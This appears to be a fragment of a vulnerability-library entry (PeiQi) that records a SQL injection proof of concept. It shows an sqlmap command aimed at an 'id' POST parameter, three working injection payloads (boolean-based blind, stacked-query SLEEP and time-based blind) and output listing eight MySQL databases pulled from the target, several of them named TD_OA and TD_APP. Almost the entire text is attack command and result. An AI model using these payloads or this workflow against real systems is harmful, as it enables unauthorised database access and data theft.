 └─# sqlmap -r sql.txt -p id --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:37:37 /2021-04-01/
[13:37:37] [INFO] parsing HTTP request from 'sql.txt'
[13:37:37] [INFO] resuming back-end DBMS 'mysql'
[13:37:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: uid=1&status=1&id=(SELECT (CASE WHEN (3000=3000) THEN 1 ELSE (SELECT 1927 UNION SELECT 2717) END))
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: uid=1&status=1&id=1;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1&status=1&id=1 AND (SELECT 4463 FROM (SELECT(SLEEP(5)))jdnF)
---
[13:37:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:37:37] [INFO] fetching database names
[13:37:37] [INFO] fetching number of databases
[13:37:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:37:37] [INFO] retrieved: 8
[13:37:38] [INFO] retrieved: information_schema
[13:38:05] [INFO] retrieved: BUS
[13:38:08] [INFO] retrieved: TD_APP
[13:38:14] [INFO] retrieved: TD_OA
[13:38:19] [INFO] retrieved: TD_OA_ARCHIVE
[13:38:31] [INFO] retrieved: crscell
[13:38:37] [INFO] retrieved: mysql
[13:38:42] [INFO] retrieved: performance_schema
available databases [8]:
[*] BUS
[*] crscell
PeiQi文库